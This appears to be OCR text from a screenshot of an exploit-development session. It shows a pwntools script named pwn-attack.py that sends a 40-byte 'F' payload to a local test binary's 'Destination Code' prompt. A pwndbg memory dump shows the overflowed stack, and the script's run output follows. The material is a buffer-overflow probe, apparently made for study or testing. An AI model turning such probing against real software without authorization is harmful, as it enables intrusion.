 Terminal
pwndbg> x/200xb 0x7ffc18cfefb8 + 0x18C -0x4
0x7ffc18cff140: 0xfc 0xf1 0xcf 0x18 0x46 0x46 0x46 0x46
0x7ffc18cff148: 0x46 0x46 0x46 0x46 0x46 0x46 0x46 0x46
0x7ffc18cff150: 0x46 0x46 0x46 0x46 0x46 0x46 0x46 0x46
0x7ffc18cff158: 0x46 0x46 0x46 0x46 0x46 0x46 0x46 0x46
0x7ffc18cff160: 0x46 0x46 0x46 0x46 0x46 0x46 0x46 0x46
0x7ffc18cff168: 0x46 0x46 0x46 0x46 0x00 0x00 0x00 0x00
0x7ffc18cff170: 0xc0 0x8d 0x02 0x82 0x3b 0x7f 0x00 0x00
0x7ffc18cff178: 0xff 0xff 0xff 0xff 0x00 0x00 0x00 0x00
0x7ffc18cff180: 0x40 0x80 0x21 0x82 0x3b 0x7f 0x00 0x00
0x7ffc18cff188: 0x96 0xdd 0xa8 0x81 0x3b 0x7f 0x00 0x00
0x7ffc18cff190: 0x18 0xb6 0x02 0x82 0x3b 0x7f 0x00 0x00
0x7ffc18cff198: 0x00 0x9b 0x63 0xca 0xfd 0x9f 0x2d 0xeb
0x7ffc18cff1a0: 0x60 0x72 0x40 0x00 0x00 0x00 0x00 0x00
0x7ffc18cff1a8: 0x60 0x72 0x40 0x00 0x00 0x00 0x00 0x00
0x7ffc18cff1b0: 0x20 0xf2 0xcf 0x18 0xfc 0x7f 0x00 0x00
0x7ffc18cff1b8: 0x58 0xf3 0xcf 0x18 0xfc 0x7f 0x00 0x00
0x7ffc18cff1c0: 0xfd 0x40 0x40 0x00 0x00 0x00 0x00 0x00
0x7ffc18cff1c8: 0x38 0xf2 0xcf 0x18 0xfc 0x7f 0x00 0x00
0x7ffc18cff1d0: 0x40 0x80 0x21 0x82 0x3b 0x7f 0x00 0x00
0x7ffc18cff1d8: 0x7a 0x0c 0xf2 0x81 0x3b 0x7f 0x00 0x00
0x7ffc18cff1e0: 0xfc 0xf1 0xcf 0x18 0xfc 0x7f 0x00 0x00
0x7ffc18cff1e8: 0x00 0xf2 0xcf 0x18 0xfc 0x7f 0x00 0x00
0x7ffc18cff1f0: 0xfd 0x40 0x40 0x00 0x00 0x00 0x00 0x00
0x7ffc18cff1f8: 0xe8 0x6d 0x40 0x01 0x00 0x00 0x00 0x00
0x7ffc18cff200: 0x01 0x00 0x00 0x00 0x00 0x00 0x00 0x00
pwndbg>
Open
pwn-attack.py
~/work/pwn
Save
1 from pwn import *
2
3 p = process('/home work/test/main')
4
5 p.sendlineafter(' \t PRESS ENTER TO CONTINUE....',
'')
6 p.sendlineafter('Enter any other key for exit\n\n\n', '1')
7 p.sendlineafter('Enter Your Option\n', '1')
8
9 payload = b'F' * 40
10
11 p.sendlineafter('Enter the Destination Code\nD-', payload)
12
13 print("[+] Payload: ", payload)
14
15 gdb.attach(p)
16
17 p.interactive()
18
fortify@fortify-scan: ~/work/pwn
n: ~/work...
n: ~/work...
n: ~/work...
fortify@fortify-scan:~/work/pwn$ python3 pwn-attack.py
[+] Starting local process '/home/ y/work/test/main': pid 5087
/home/ y/work/pwn/pwn-attack.py:5: BytesWarning: Text is not bytes; assuming ASCII, no gu
arantees. See https://docs.pwntools.com/#bytes
p.sendlineafter(' \t PRESS ENTER TO CONTINUE....',
'')
/home/ y/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
/home/ /work/pwn/pwn-attack.py:6: BytesWarning: Text is not bytes; assuming ASCII, no gu
arantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('Enter any other key for exit\n\n\n', '1')
/home/ /work/pwn/pwn-attack.py:7: BytesWarning: Text is not bytes; assuming ASCII, no gu
arantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('Enter Your Option\n', '1')
[+] Payload: b'FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF'
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/ /work/test/main', '5087']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Enter the Destination Place
$